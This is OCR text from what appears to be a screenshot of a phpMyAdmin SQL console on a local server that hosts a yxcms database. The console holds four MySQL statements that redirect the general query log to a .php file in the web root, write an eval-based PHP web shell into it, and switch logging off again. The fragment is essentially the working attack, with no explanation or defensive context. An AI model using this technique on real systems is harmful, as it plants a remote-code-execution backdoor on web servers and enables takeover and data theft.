 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log = 'ON';
2 set global general_log_file = 'C:/phpStudy/WWW/cmd.php ';
3 select '<?php @eval($_POST["cmd"]);?>';
4 set global general_log = 'OFF';